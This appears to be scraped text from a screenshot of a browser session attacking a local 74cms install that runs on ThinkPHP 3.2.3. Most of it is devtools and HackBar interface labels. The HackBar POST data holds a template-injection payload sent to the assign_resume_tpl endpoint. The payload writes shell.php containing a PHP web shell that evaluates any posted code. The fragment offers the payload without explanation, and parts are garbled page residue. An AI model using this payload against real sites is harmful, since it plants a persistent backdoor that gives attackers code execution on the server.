 :(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.130/74cms/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业
id="$_GET['id']"/>